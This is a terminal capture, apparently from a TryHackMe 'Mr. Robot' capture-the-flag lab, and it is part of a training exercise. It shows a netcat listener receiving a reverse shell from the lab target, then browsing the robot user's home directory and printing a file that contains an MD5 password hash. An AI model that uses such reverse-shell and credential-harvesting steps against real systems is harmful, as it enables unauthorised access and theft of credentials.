 ┌──(edu㉿LinuxEdu)-[~/…/THM/Maquinas/2. Medium/1. Mr. Robot]
└─$ nc -lvnp 8080
listening on [any] 8080 ...
connect to [10.21.164.37] from (UNKNOWN) [10.10.146.45] 43707
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 17:26:03 up  1:50,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
etc
home
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
$ cd home
$ ls
robot
$ cd robot
$ ls
key-2-of-3.txt
password.raw-md5
$ cat key-2-of-3.txt
cat: key-2-of-3.txt: Permission denied
$ cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
$